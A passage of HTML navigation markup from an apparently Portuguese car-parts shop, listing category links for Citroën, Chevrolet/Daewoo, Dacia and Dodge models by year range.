  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
